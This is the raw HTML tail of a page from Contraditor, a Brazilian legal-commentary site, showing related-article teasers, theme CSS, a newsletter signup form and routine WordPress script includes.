                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/ives-gandra-da-silva-martins/">Ives Gandra da Silva Martins</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T12:00:21-03:00" >14/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" class="td-image-wrap " title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/hidra-de-lerna-historia-e-curiosidades-sobre-o-monstro-mitologico-696x487.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/advocacia-e-processo/" class="td-post-category">Advocacia e Processo</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS">HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/antonio-mota/">Antonio Mota</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:37:30-03:00" >14/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/soberania-aliada-ou-empecilho-a-protecao-internacional-de-direitos-humanos/" rel="bookmark" class="td-image-wrap " title="SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/05/Ending-Era-Unfettered-National-Sovereignty-696x292.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/soberania-aliada-ou-empecilho-a-protecao-internacional-de-direitos-humanos/" rel="bookmark" title="SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?">SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/bruna-dos-anjos-klingor/">Bruna dos Anjos Klingor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T17:30:17-03:00" >22/05/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/as-politicas-publicas-o-movimento-neoliberal-e-a-busca-pelo-ouro-de-tolo/" rel="bookmark" class="td-image-wrap " title="AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/05/10.-pirita-ouro-de-tolo-696x467.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/as-politicas-publicas-o-movimento-neoliberal-e-a-busca-pelo-ouro-de-tolo/" rel="bookmark" title="AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”">AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/pedro-augusto-mutton-de-carvalho/">Pedro Augusto Mutton de Carvalho</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-04T13:57:21-03:00" >04/05/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/a-constante-luta-do-tribunal-penal-internacional-em-afirmar-sua-existencia-internacionalmente/" rel="bookmark" class="td-image-wrap " title="A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/04/10-puttin-696x385.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/a-constante-luta-do-tribunal-penal-internacional-em-afirmar-sua-existencia-internacionalmente/" rel="bookmark" title="A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE">A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/enrico-lentini-gibotti/">Enrico Lentini Gibotti</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-17T14:05:55-03:00" >17/04/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_raw_css tdi_92 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><div id=tdi_92 class="td_block_inner td-fix-index"><style>.td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
  margin: 0 -10px;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
  float: left;
  width: 33.33333%;
  padding: 0 10px;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-last-child(-n+3) {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-child(3n+1) {
  clear: both;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
    margin: 0 -5px;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
    padding: 0 5px;
  }
}
@media (max-width: 767px) {
  .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
    margin: 0;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
    float: none;
    width: 100%;
    padding: 0;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-last-child(-n+3) {
    margin-bottom: 30px !important;
  }
}
.td-post-contraditor p {
  text-align: justify;
}
</style></div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_94{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_94,
				.tdi_94 .tdc-inner-columns{
				    display: block;
				}.tdi_94 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_94{
margin-top:60px !important;
}

.tdi_94 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_94 { 
display:block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94{
margin-top:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-top:30px !important;
}
}

</style></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Júlio César Rossi"></span><meta itemprop="datePublished" content="2021-07-30T14:19:04-03:00"><meta itemprop="dateModified" content="2021-07-30T14:19:04-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png"></span><meta itemprop="name" content="Contraditor"></span><meta itemprop="headline" content="86. IRDR – A DECISÃO DE SUSPENSÃO DOS PROCESSOS NÃO COMPORTA A CONCESSÃO OFICIOSA DE TUTELAS DE URGÊNCIA PELO RELATOR"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.contraditor.com/wp-content/uploads/2021/07/86-gar-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_95" class="tdc-zone"><div class="tdc_zone tdi_96  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_96{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_96{
margin-top:80px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96{
margin-top:90px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
margin-top:70px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
margin-top:70px !important;
}
}

</style>
<div class="tdi_95_rand_style td-element-style" ><style>
.tdi_95_rand_style{
background-color:#3d3d3d !important;
}
 </style></div><div id="tdi_97" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 0;
                }.tdi_98,
				.tdi_98 .tdc-columns{
				    display: block;
				}.tdi_98 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_98 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_98 .tdc-row-video-background-error,
	                .tdi_98 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_98{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_98 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98{
padding-bottom:26px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
padding-bottom:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
padding-bottom:22px !important;
}
}

</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_101 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
padding-left:35px !important;
z-index:100 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_101 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101{
padding-left:30px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
padding-left:25px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101{
padding-left:25px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_101 .tdb-logo-a,
                .tdi_101 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 30px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 30px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_101 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_101 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_101 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 1px;
                
                    display: block;
                
                    color: rgba(255,255,255,0.6);
                
                    font-family:Inter !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;;
                }.tdi_101 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #e6a161;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Inter !important;font-size:17px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_101 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_101 .tdb-logo-text-title{
				    background: none;
					color: #e6a161;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 28px;
                
                    margin-right: 6px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 28px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:15px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 26px;
                
                    margin-right: 5px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 26px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 26px;
                
                    margin-right: 5px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 26px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:500 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/07/contraditor-w.png" src="https://www.contraditor.com/wp-content/uploads/2021/07/contraditor-w.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  width="170" height="50" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_105 mailchimpform" ><aside class="td_block_template_2 widget widget_mc4wp_form_widget"><h4 class="td-block-title"><span>Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-421" method="post" data-id="421" data-name="Inscreva-se" ><div class="mc4wp-form-fields"><p class="mailchimpassine">Assine nossa newsletter:</p>
<p><input type="email" name="EMAIL" placeholder="Digite seu endereço de e-mail" required style="width:250px;height:32px;font-size:12px"/><input type="submit" value="Assinar" style="height: 32px"/></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769420963" /><input type="hidden" name="_mc4wp_form_id" value="421" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside></div></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_107{
                    vertical-align: baseline;
                }.tdi_107 > .wpb_wrapper,
				.tdi_107 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_107 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_107 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_107 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

.tdi_108{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_108{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_109 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_109 .tdm-social-item i.td-icon-twitter,
				.tdi_109 .tdm-social-item i.td-icon-linkedin,
				.tdi_109 .tdm-social-item i.td-icon-pinterest,
				.tdi_109 .tdm-social-item i.td-icon-blogger,
				.tdi_109 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_109 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 50px;
				}.tdi_109 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}.tdi_109 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_109"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/portalcontraditor"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/portalcontraditor" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/portalcontraditor/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/portalcontraditor/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/contraditor_com"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/contraditor_com" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCVqkn-WD97eyCmdpis_QgWw"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCVqkn-WD97eyCmdpis_QgWw" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.contraditor.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.1 (rara)
        Deploy mode: deploy
        
        uid: 697738a3d549d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.mailchimpform h4, .mailchimpformpost h4{
    display:none
}
 .mailchimpformpost{
    padding:15px;
    background:#ececec
}
 .mailchimpform, .mailchimpformpost, .mailchimpform .widget, .mailchimpformpost .widget{
    margin-bottom:0
}
 .td-footer-wrap .mailchimpassine {
    margin:0;
    color:#fff
}
 .td-page-header h1, h1.td-page-title {
    color:#000000;
    font-family: Merriweather;
    font-size: 35px;
    line-height: 1.2;
    font-weight:900;
    text-transform:uppercase;
}
 .entry-crumbs {
    color: #000000;
    font-family:Lato;
     font-size:15px;
     font-weight:700;
    text-transform: uppercase;
    margin-bottom:30px;
}
 .entry-crumbs a {
    color: #000000
}
.search-results h3.entry-title,
.category h3.entry-title {
     margin: 15px 0 0 0;
     font-family: Merriweather;
     font-size: 20px;
     line-height: 1.3;
     font-weight: 900;
}
 .td-post-category {
     background: #fff;
     color: #e02500;
     text-transform: uppercase;
     font-size: 10px;
     padding: 5px 8px;
     opacity: 0.8;
}

@media (max-width: 768px) {
    .mc4wp-form-fields{
        text-align:center
    }
    .tdi_66 {
        float: none
    }
}

</style>

<style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-width: 1px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-color: #999 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

</style><script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
